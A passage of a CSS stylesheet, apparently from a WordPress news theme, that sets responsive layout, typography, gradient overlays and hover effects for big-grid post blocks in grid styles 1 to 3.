  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-1.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-1.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-1.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-1 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.6;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-1 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-1 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-1.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before,
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .entry-thumb {
    -webkit-transition: transform 0.35s ease 0s;
    transition: transform 0.35s ease 0s;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.05, 1.05, 1);
    -webkit-transform: scale3d(1.05, 1.05, 1);
    -moz-transform: scale3d(1.05, 1.05, 1) rotate(0.02deg);
  }
}
/*
  Style 2
*/
.td-grid-style-2 .td-video-play-ico {
  top: 10px;
  left: auto;
  right: 10px;
  width: 30px;
  height: 30px;
  font-size: 30px;
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-video-play-ico {
    width: 20px;
    height: 20px;
    font-size: 20px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-video-play-ico {
    top: 8px;
    right: 8px;
  }
}
@media (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-video-play-ico,
  .td-grid-style-2 .td-medium-thumb .td-video-play-ico {
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 8px 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-big-thumb .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
  padding: 10px 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 8px 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    padding: 2px 10px 10px;
  }
}
.td-grid-style-2 .td-medium-thumb .entry-title {
  font-size: 20px;
  line-height: 26px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-2 .td-small-thumb .td-big-grid-meta {
  padding: 8px 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 4px 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-small-thumb .entry-title {
  font-size: 16px;
  line-height: 22px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
  padding: 3px 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-2 .td-tiny-thumb .entry-title {
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-2 .td-tiny-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-2 .td-big-grid-meta {
  background-color: rgba(0, 0, 0, 0.4);
}
.td-grid-style-2 .td-post-category {
  position: relative;
  top: 2px;
  text-transform: uppercase;
  padding: 0;
  background-color: transparent;
}
.td-grid-style-2 .td-module-comments {
  display: none;
}
.td-grid-style-2.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 600;
    margin-top: 6px;
    margin-bottom: 7px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-2.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
}
.td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 5px;
    margin-top: 6px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-2.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-2.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px !important;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-post-category {
    top: 4px;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 600 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-2 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  opacity: 0.5;
  bottom: 0;
  background: rgba(0, 0, 0, 0);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, #000000));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, #000000 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    height: 140%;
    opacity: 0.8;
  }
}
.td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-2 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-2.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-2.td-hover-1 .td-module-thumb a:last-child:before {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
}
/*
  Style 3
*/
.td-grid-style-3 .td-module-thumb a:last-child:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #4db2ec;
  opacity: 0.1;
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
  background-color: #000;
  opacity: 0.32;
  top: 0;
}
.td-grid-style-3 .td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.td-grid-style-3 .td-big-thumb .td-big-grid-meta {
  padding: 0 30px 30px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 17px 11px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-big-thumb .entry-title {
  font-size: 28px;
  line-height: 33px;
  font-weight: 500;
  margin-top: 9px;
  margin-bottom: 9px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 18px !important;
    line-height: 24px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-top: 6px;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
  padding: 0 26px 14px 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 20px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    padding: 0 10px 10px;
  }
}
.td-grid-style-3 .td-medium-thumb .entry-title {
  font-size: 22px;
  line-height: 27px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 16px !important;
    line-height: 20px !important;
    margin-top: 4px;
    margin-bottom: 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    margin-bottom: 6px;
  }
}
.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
  padding: 0 20px 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 17px 5px;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-meta-info {
  display: none;
}
.td-grid-style-3 .td-small-thumb .entry-title {
  font-size: 17px;
  line-height: 22px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-small-thumb .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-small-thumb .td-post-category {
    display: inline;
  }
}
.td-grid-style-3 .td-small-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
  padding: 0 10px 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 8px 0;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .td-big-grid-meta {
    padding: 0 10px 0;
  }
}
.td-grid-style-3 .td-tiny-thumb .entry-title {
  font-size: 15px;
  line-height: 19px;
  font-weight: 500;
  margin-top: 6px;
  margin-bottom: 7px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 12px !important;
    line-height: 15px !important;
  }
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-tiny-thumb .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
  }
}
.td-grid-style-3 .td-tiny-thumb .td-module-meta-info,
.td-grid-style-3 .td-tiny-thumb .td-module-comments {
  display: none;
}
.td-grid-style-3.td_block_big_grid_4 .td-small-thumb,
.td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3,
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .entry-title,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .entry-title,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .entry-title {
    font-size: 13px !important;
    line-height: 17px !important;
    font-weight: 500;
    margin-bottom: 6px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 24px;
    height: 24px;
    font-size: 24px;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-post-category,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-post-category,
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3.td_block_big_grid_4 .td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_4 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-1 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-2 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-3 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-4 .td-big-grid-meta {
    padding: 0 10px;
  }
}
.td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0,
.td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .entry-title,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .entry-title {
    font-size: 20px !important;
    line-height: 26px !important;
    font-weight: 500 !important;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-module-meta-info,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info {
    display: block;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-post-category,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-post-category {
    display: inline;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-big-grid-meta,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta {
    padding: 0 10px 10px;
  }
  .td-grid-style-3.td_block_big_grid_5 .td-big-grid-post-0 .td-video-play-ico,
  .td-grid-style-3.td_block_big_grid_7 .td-big-grid-post-1 .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    width: 30px;
    height: 30px;
    font-size: 30px;
  }
}
.td-grid-style-3 .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-module-meta-info {
    display: none;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-big-grid-meta {
    padding: 0 10px 7px;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .entry-title {
    font-size: 15px !important;
    line-height: 20px !important;
    font-weight: 500 !important;
    margin-top: 3px;
    margin-bottom: 0;
  }
  .td-grid-style-3 .td-big-grid-scroll .td-big-grid-post .td-video-play-ico {
    top: 8px;
    left: auto;
    right: 8px;
    transform: none;
    -webkit-transform: none;
  }
}
.td-grid-style-3 .td-module-thumb a:last-child:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-module-thumb a:last-child:after {
    opacity: 0.4;
  }
}
.td-grid-style-3 .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-grid-style-3 .td-post-category {
    position: relative;
    top: 4px;
  }
}
.td-grid-style-3.td-hover-1 {
  /* responsive desktop - disable all effects on devices */
}
@media (min-width: 1025px) {
  .td-grid-style-3.td-hover-1 .entry-thumb {
    max-width: none;
    width: calc(100% + 50px);
    width: -moz-calc(100% + 50px);
    width: -webkit-calc(100% + 50px);
    width: -o-calc(100% + 50px);
    opacity: 0.7;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(-40px, 0px, 0px);
    -webkit-transform: translate3d(-40px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-meta {
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3.td-hover-1 .td-module-thumb a:last-child:after {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
  }
  .td-grid-style-3.td-hover-1 .td-module-comments {
    -webkit-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
    opacity: 0;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-big-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-medium-thumb .td-big-grid-meta {
    transform: translate3d(0px, -20px, 0px);
    -webkit-transform: translate3d(0px, -20px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-small-thumb .td-big-grid-meta,
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover.td-tiny-thumb .td-big-grid-meta {
    transform: translate3d(0px, -10px, 0px);
    -webkit-transform: translate3d(0px, -10px, 0px);
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    opacity: 0.16;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after {
    opacity: 0.6;
  }
  .td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-module-comments {
    opacity: 1;
  }
}
/*
  Style 4
*/
